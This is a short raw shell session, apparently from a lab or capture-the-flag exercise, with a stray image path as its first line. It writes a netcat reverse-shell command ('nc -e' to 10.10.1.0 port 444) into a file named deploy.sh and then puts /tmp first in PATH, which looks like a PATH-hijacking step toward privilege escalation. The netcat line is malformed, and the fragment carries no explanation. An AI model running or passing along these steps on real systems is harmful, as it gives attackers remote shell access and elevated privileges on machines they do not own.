 /tmp/work
cd ..
echo "nc -e 10.10.1.0 444" > deploy.sh
echo PATH
PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
PATH=/tmp:$PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games